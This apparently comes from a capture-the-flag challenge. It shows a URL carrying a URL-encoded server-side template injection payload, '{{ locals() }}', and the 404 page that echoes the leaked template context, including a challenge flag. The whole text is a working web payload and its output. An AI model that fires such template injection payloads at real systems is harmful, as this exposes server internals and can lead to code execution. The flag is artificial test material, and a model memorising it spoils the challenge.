 ggcs-wh02.allyourbases.co/%7B%7B%20locals()%20%7D%7D
404
It appears you got lost on the way to: /{'_Context__self': , 'dict': , 'lipsum': , 'cycler': ,
'joiner': , 'namespace': , 'dir': , 'help': Type help() for interactive help, or help(object)
for help about object., 'locals': , 'globals': , 'laksnd8quoqjknadaklsd9aodu892ja':
'Flag: tEmPlATes-R-FuNN-2391'} of None>, '_Context__obj': , 'args': (), 'kwargs': {},
'__traceback_hide__': True, 'fn': , 'fn_type': 'environmentfunction'}
Try again maybe?